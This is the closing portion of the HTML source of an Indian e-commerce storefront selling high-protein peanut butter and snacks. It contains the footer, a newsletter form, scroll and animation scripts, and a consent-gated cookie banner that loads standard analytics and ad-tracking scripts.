                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19690967826532__icon_bar_dQqnKr color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//growfitz.com/cdn/shop/files/24-7.webp?v=1752505762"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>24/7 Support</h3><div class="rte"><p>Available 24 x 7</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19690967826532__icon_bar_dQqnKr color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//growfitz.com/cdn/shop/files/secure-payment.webp?v=1752505763"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>100% Secure payments</h3><div class="rte"><p>COD/UPI/CARDS</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19690967826532__icon_bar_dQqnKr color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//growfitz.com/cdn/shop/files/flag-india.webp?v=1752505762"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>MADE IN INDIA</h3><div class="rte"><p>Proudly Made in India</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19690967892068__1767246434f6613174" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__176724808717082775" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__176724838891f5a1d6" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__1767265244e8f811f7" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__1767266136f863bfb9" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__17672658758e99792c" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__1767250256b3afa84d" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--19690967892068__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19690967892068__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19690967892068__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19690967892068__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19690967892068__footer color-custom gradient section-sections--19690967892068__footer-padding animate-section animate--hidden" data-animations='' data-type='GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <img src="//growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=1100" alt="" srcset="//growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=50 50w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=100 100w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=150 150w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=200 200w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=300 300w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=400 400w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=550 550w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=800 800w, //growfitz.com/cdn/shop/files/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136&amp;width=1100 1100w" width="200" height="80.11204481792717" loading="lazy">
                        </div><div class="rte"><p>Buy High Protein peanut butter, oats, plant protein & healthy snacks online. High protein, rich taste, clean ingredients. Made for fitness, kids & families.<br/></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61561581585381" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/growfitz_organic/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://in.pinterest.com/growfitz_organic/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/growfitz/" class="link list-social__link" >

<svg aria-hidden="true" focusable="false" class="icon icon-linkedin" viewBox="0 0 448 512">
    <path fill="currentColor" fill-rule="evenodd" d="M100.28 448H7.4V148.9h92.88zm-46.44-340c-31.6 0-57.3-25.7-57.3-57.3S22.24-6.6 53.84-6.6s57.3 25.7 57.3 57.3-25.7 57.3-57.3 57.3zM447.9 448h-92.4V302.4c0-34.7-12.5-58.4-43.7-58.4-23.8 0-38 16-44.2 31.4-2.3 5.5-2.9 13.1-2.9 20.8V448h-92.5s1.2-268.4 0-296.1h92.4v41.9c-.2.3-.5.7-.7 1h.7v-1c12.3-18.9 34.4-45.9 83.7-45.9 61.1 0 106.9 39.9 106.9 125.5V448z"></path>
  </svg><span class="visually-hidden">Linkdin</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Products
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://growfitz.com/pages/become-an-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refer & Earn
                            </a>
                          </li><li>
                            <a
                              href="/pages/become-a-distributor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become a Distributor
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19690967892068__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19690967892068__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">growfitzlimited</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://growfitz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<!-- GROWFITZ Cookie Consent Banner | White Theme, Transparent PNG, Red CTA -->
<style>
  #growfitz-cookie-banner {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 420px;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
    padding: 22px 22px 18px;
    border-radius: 14px;
    font-family: 'Segoe UI', sans-serif;
    font-size: 15.5px;
    z-index: 99999;
    display: none;
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.5s ease, transform 0.5s ease;
  }

  #growfitz-cookie-banner.show {
    display: block;
    opacity: 1;
    transform: translateY(0);
  }

  #growfitz-cookie-banner img {
    width: 48px;
    height: 48px;
    margin-right: 14px;
  }

  #growfitz-cookie-banner .cookie-header {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
  }

  #growfitz-cookie-banner p {
    margin: 0;
    color: #222;
    font-size: 15.5px;
    line-height: 1.6;
  }

  #growfitz-cookie-banner a {
    color: #d60000;
    font-weight: 500;
    text-decoration: underline;
  }

  #growfitz-cookie-banner .cookie-buttons {
    display: flex;
    justify-content: space-between;
    margin-top: 18px;
    gap: 12px;
  }

  #growfitz-cookie-banner button {
    flex: 1;
    padding: 12px;
    font-size: 14.5px;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-weight: 600;
  }

  #growfitz-accept {
    background-color: #d60000;
    color: #fff;
  }

  #growfitz-decline {
    background-color: #f4f4f4;
    color: #000;
  }
</style>

<div id="growfitz-cookie-banner">
  <div class="cookie-header">
    <img src="https://cdn-icons-png.flaticon.com/512/1047/1047711.png" alt="cookie" />
    <p>We use cookies to enhance your experience. By continuing, you agree to our cookie use. <a href="https://growfitz.com/pages/privacy-policy" target="_blank">Learn more</a></p>
  </div>
  <div class="cookie-buttons">
    <button id="growfitz-accept">Allow Cookies</button>
    <button id="growfitz-decline">Decline</button>
  </div>
</div>

<script>
  const banner = document.getElementById("growfitz-cookie-banner");
  const accept = document.getElementById("growfitz-accept");
  const decline = document.getElementById("growfitz-decline");

  // Show banner if no choice is stored
  if (!localStorage.getItem("growfitzCookieChoice")) {
    setTimeout(() => {
      banner.classList.add("show");
    }, 800);
  }

  accept.addEventListener("click", () => {
    localStorage.setItem("growfitzCookieChoice", "accepted");
    banner.style.display = "none";

    // Load Google Analytics 4
    const gaScript = document.createElement('script');
    gaScript.async = true;
    gaScript.src = "https://www.googletagmanager.com/gtag/js?id=G-M5S7KXTB5S";
    document.head.appendChild(gaScript);

    gaScript.onload = () => {
      window.dataLayer = window.dataLayer || [];
      function gtag() { dataLayer.push(arguments); }
      gtag('js', new Date());
      gtag('config', 'G-M5S7KXTB5S');
    };

    // Load Meta Pixel
    const fbScript = document.createElement('script');
    fbScript.innerHTML = `
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1124826071955301');
      fbq('track', 'PageView');
    `;
    document.head.appendChild(fbScript);
  });

  decline.addEventListener("click", () => {
    localStorage.setItem("growfitzCookieChoice", "declined");
    banner.style.display = "none";
  });
</script>

  <style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>
